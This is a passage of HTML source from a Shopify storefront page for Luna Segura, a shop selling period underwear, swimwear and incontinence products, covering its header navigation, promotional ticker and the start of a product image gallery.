  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com.mx/milunasegura/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/milunasegura/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@miluna.segura" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCMoXF4GH8FVXI1sCJZhsV2g" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="https://lunasegura.com/" class="header__heading-link link link--text focus-inset"><img src="//lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=500" alt="Luna Segura" srcset="//lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=50 50w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=100 100w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=150 150w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=200 200w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=250 250w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=300 300w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=400 400w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=500 500w" width="180" height="90.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Calzones</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/flujo-super-abundante" class="mega-menu__link mega-menu__link--level-2 link">
                                Super Abundante
                              </a></li><li>
                              <a href="/collections/seleccion-original" class="mega-menu__link mega-menu__link--level-2 link">
                                Abundante
                              </a></li><li>
                              <a href="/collections/coleccion-homepage" class="mega-menu__link mega-menu__link--level-2 link">
                                Medio
                              </a></li><li>
                              <a href="/collections/tangas" class="mega-menu__link mega-menu__link--level-2 link">
                                Ligero
                              </a></li><li>
                              <a href="/collections/post-parto" class="mega-menu__link mega-menu__link--level-2 link">
                                Posparto y Maternidad
                              </a></li><li>
                              <a href="/collections/plus-size" class="mega-menu__link mega-menu__link--level-2 link">
                                Plus
                              </a></li><li>
                              <a href="/collections/leggings" class="mega-menu__link mega-menu__link--level-2 link">
                                Deportivos
                              </a></li><li>
                              <a href="/collections/nuestras-panties" class="mega-menu__link mega-menu__link--level-2 link">
                                Todos
                              </a></li><li>
                              <a href="/collections/accesorios" class="mega-menu__link mega-menu__link--level-2 link">
                                Accesorios
                              </a></li><li>
                              <a href="/collections/bras" class="mega-menu__link mega-menu__link--level-2 link">
                                Bras Absorbentes
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/collections/trajesdebano" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Trajes de Baño</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Niñas </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/panties-luna-nueva-%F0%9F%91%A7%F0%9F%8F%BB" class="mega-menu__link mega-menu__link--level-2 link">
                                Calzones Niñas
                              </a></li><li>
                              <a href="/collections/trajesdebano" class="mega-menu__link mega-menu__link--level-2 link">
                                Trajes de Baño Niñas
                              </a></li><li>
                              <a href="/collections/kits-mi-primera-menstruacion" class="mega-menu__link mega-menu__link--level-2 link">
                                Kits Mi Primera Menstruación
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Packs y Kits</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/kits-mi-primera-menstruacion" class="mega-menu__link mega-menu__link--level-2 link">
                                Niñas
                              </a></li><li>
                              <a href="/collections/combo-kits-packs-ls" class="mega-menu__link mega-menu__link--level-2 link">
                                Mujeres
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Incontinencia</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/iincontinencia" class="mega-menu__link mega-menu__link--level-2 link">
                                Mujeres
                              </a></li><li>
                              <a href="https://lunasegura.com/collections/hombres-incotinencia" class="mega-menu__link mega-menu__link--level-2 link">
                                Hombres
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/tallas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Guía de Talla</span>
                  </a></li><li><a href="/pages/conoce" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Conocer</span>
                  </a></li><li><a href="https://lunasegura.com/a/page/top-reviews" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]/p7rRYXutB1kbZQnWg+elE5UJITDSQWUhL9Bp4rVpOWruLUwyag4eaqLNOxg/0l2vHwAfRBI0HAM8elmIYKjZlbki8UA9cD/px1A2kaCyKMewEa2POgt+rRl1n6Dyob/zjleW7KzKxEHLxM7NJe0F8mKHKcPbHgJEBHbzzo+T7Ju5uckQ8MtVyC/Oxb7QVPknZfC1sE245Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Luna Segura",
    
      "logo": "https:\/\/lunasegura.com\/cdn\/shop\/files\/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/soylunasegura",
      "https:\/\/www.pinterest.com.mx\/milunasegura\/",
      "https:\/\/www.instagram.com\/milunasegura\/",
      "https:\/\/www.tiktok.com\/@miluna.segura",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCMoXF4GH8FVXI1sCJZhsV2g",
      ""
    ],
    "url": "https:\/\/lunasegura.com"
  }
</script>
</div><div id="shopify-section-sections--19738594902154__horizontal_ticker_e4rNbW" class="shopify-section shopify-section-group-header-group"><link href="//lunasegura.com/cdn/shop/t/7/assets/component-tickers.css?v=30346802988262109031763778769" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19738594902154__horizontal_ticker_e4rNbW-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19738594902154__horizontal_ticker_e4rNbW-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19738594902154__horizontal_ticker_e4rNbW .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19738594902154__horizontal_ticker_e4rNbW .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19738594902154__horizontal_ticker_e4rNbW color-accent-2 section-sections--19738594902154__horizontal_ticker_e4rNbW-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        20% adicional comprando 3 calzones o trajes de baño
      </p><p class="horizontal-ticker__item">
        envio gratis $,2,500
      </p><p class="horizontal-ticker__item">
        30% adicional comprando 5 calzones o trajes de baño
      </p>
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20116668022922__main" class="shopify-section section"><section
  id="MainProduct-template--20116668022922__main"
  class="page-width section-template--20116668022922__main-padding"
  data-section="template--20116668022922__main"
>
  <link href="//lunasegura.com/cdn/shop/t/7/assets/section-main-product.css?v=178470337424714625191763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-accordion.css?v=174476806572539864581763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-deferred-media.css?v=54092797763792720131763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501763778769" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20116668022922__main-padding {
      padding-top: 4px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20116668022922__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--20116668022922__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--20116668022922__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20116668022922__main {
        --media-radius: 6px;
      }
    }</style><script src="//lunasegura.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541763778769" defer="defer"></script>
  <script src="//lunasegura.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101763778769" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20116668022922__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--20116668022922__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20116668022922__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20116668022922__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20116668022922__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop"
      role="list"
    ><li
          id="Slide-template--20116668022922__main-31332329554058"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--20116668022922__main-31332329554058"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9; --preview-ratio: 0.9;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1946" alt="#ecc3a3" srcset="//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=246 246w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=493 493w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=600 600w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=713 713w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=823 823w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=990 990w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1946 1946w" width="1946" height="2162" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20116668022922__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
